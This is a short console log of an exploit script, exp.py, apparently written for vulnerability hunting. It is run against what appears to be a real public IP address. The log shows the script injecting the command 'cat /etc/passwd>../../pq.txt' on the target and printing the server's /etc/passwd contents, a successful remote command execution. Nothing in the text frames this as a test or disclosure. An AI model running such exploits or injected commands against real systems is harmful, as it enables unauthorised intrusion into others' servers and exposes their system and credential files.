 E:\CNVD挖洞>python exp.py
Please input Attack Url
请输入URL: https://60.16.5.129:7443/
正在执行 cat /etc/passwd>../../pq.txt
成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin